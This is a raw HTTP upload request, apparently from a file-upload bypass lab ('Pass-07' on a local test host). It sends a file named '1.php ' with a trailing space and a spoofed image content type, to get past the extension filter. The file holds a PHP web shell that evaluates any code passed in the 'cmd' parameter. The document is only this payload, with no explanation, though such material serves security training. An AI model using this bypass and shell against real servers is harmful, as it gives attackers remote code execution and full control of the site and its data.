 POST /Pass-07/index.php HTTP/1.1
Host ? : upload.local
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Origin: http://upload.local
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
Accept-Encoding: gzip, deflate
Priority: u=0, i
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Content-Type: multipart/form-data; boundary=----geckoformboundaryde7bcc07837e3574b1feb063ab2fc6f4
Referer: http://upload.local/Pass-07/index.php
Upgrade-Insecure-Requests: 1
Content-Length auto : 401
------geckoformboundaryde7bcc07837e3574b1feb063ab2fc6f4
Content-Disposition: form-data; name="upload_file"; filename="1.php "
Content-Type: image/jpeg
<?php
    echo "i've got a shell!";
    eval($_REQUEST['cmd']);
?>